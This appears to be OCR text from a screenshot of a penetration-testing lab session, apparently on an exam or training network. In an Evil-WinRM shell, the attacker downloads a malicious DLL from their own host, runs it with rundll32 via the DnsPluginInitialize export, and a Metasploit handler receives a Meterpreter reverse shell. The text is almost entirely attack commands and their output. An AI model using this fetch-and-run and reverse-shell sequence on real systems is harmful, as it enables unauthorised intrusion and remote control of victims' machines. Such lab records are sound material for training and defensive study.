 axk8@kali2708: ~
Session Actions Edit View Help
*Evil-WinRM* PS C:\Users\ryan\Documents> Invoke-WebRequest -Uri "http://10.10.15.99:8000/malicious.dll
*Evil-WinRM* PS C:\Users\ryan\Documents> rundll32.exe .\malicious.dll,DnsPluginInitialize
*Evil-WinRM* PS C:\Users\ryan\Documents>
Wastebasket PT1_Exam_...
┌─[axk8@kali2708]─[~]
└─$ multihandler
[*] Using configured payload generic/shell_reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
LHOST ⇒ 10.10.15.99
LPORT ⇒ 4444
[*] Started reverse TCP handler on 10.10.15.99:4444
[*] Sending stage (255675 bytes) to 10.129.96.155
[*] Meterpreter session 1 opened (10.10.15.99:4444 → 10.129.96.155:49775)
meterpreter >